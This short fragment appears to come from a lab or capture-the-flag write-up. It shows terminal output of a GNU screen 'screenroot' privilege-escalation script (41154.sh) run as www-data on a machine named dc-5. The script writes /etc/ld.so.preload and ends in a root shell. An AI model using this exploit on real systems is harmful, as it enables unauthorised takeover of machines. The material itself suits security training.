 www-data@dc-5:/tmp$ ./41154.sh
./41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
gcc: error trying to exec 'cc1': execvp: No such file or directory
gcc: error trying to exec 'cc1': execvp: No such file or directory
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.

# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)